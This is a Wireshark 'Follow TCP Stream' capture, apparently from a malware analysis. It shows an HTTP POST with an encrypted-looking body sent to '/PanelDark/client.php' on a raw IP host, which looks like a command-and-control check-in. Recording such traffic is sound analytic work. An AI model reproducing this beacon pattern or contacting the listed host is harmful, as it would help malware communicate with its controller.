 Follow TCP Stream
Stream Content
POST /PanelDark/client.php?{496E9266-9266-1717986918} HTTP/1.1
Host: 85.69.197.19
Pragma: no-cache
Content-type: text/html; charset=utf-16
Connection: close
Content-Length: 29
P\V
ETE..SE..zy.,L6r.~W]Z.SJ.HTTP/1.1 200 OK
Date: Thu, 15 Dec 2016 14:14:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
X-Powered-By: PHP/5.6.28
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
Entire conversation (430 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close